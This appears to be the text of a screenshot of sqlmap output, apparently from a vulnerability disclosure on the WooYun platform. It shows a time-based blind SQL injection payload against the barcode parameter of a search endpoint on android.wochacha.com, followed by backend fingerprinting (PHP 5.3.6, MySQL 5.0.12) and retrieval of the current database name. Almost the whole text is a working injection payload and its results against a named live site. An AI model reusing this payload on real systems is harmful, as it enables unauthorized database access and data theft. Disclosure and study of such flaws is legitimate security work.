 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://android.wochacha.com:80/express/search?barcode=if(now()=sysd
ate(),sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(10)))vwLH) AND 'ykUU'='ykUU
'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/&
express=%E6%96%B0%E9%82%A6%E7%89%A9%E6%B5%81&gcsid=e78f4fe840fb4d74340fcd378de0f
2eb
---
[14:52:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[14:52:15] [INFO] fetching current database
[14:52:15] [INFO] resumed: security
current database: 'security'
[14:52:15] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\android.wochacha.com'
www.wooyun.org